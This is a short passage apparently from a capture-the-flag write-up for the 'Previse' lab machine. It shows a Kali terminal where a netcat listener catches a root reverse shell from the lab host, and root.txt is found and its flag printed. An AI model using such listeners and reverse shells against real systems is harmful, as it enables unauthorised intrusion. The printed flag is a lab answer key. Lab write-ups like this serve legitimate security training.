 (janlele91㉿kali)-[~]
$ sudo nc -lvnp 1234
[sudo] password for janlele91:
Listening on 0.0.0.0 1234
Connection received on 10.10.11.104 51764
root@previse:~# ls
ls
date
user.txt
root@previse:~# find / -name root.txt
find / -name root.txt
/root/root.txt
root@previse:~# cat /root/root.txt
cat /root/root.txt
3beac62ae9c11a9c848c7554684f88dc
root@previse:~#